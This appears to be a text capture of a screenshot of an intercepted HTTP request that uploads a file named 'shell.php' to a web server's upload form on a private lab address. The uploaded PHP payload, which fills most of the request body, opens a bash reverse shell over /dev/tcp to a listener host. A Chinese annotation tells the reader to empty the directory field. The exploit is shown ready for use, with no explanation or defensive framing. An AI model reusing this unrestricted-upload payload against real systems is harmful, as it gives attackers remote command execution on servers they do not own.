 1 POST /upload.php HTTP/1.1
2 Host ? : 192.168.1.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Cache-Control: max-age=0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.12/upload.html
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoTDxm5SlZE0sm8Xu
8 Upgrade-Insecure-Requests: 1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Origin: http://192.168.1.12
12 Content-Length auto : 522
13
14 ------WebKitFormBoundaryoTDxm5SlZE0sm8Xu
15 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18
19 <?php
20 $ip = '192.168.1.4';
21 $port = 8888;
22
23 shell_exec("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
24 ?>
25
26
27 ------WebKitFormBoundaryoTDxm5SlZE0sm8Xu
28 Content-Disposition: form-data; name="directory"
删除这里，将其留空
29
30 uploads/
31 ------WebKitFormBoundaryoTDxm5SlZE0sm8Xu
32 Content-Disposition: form-data; name="submit"
33
34 Upload File
35 ------WebKitFormBoundaryoTDxm5SlZE0sm8Xu--
36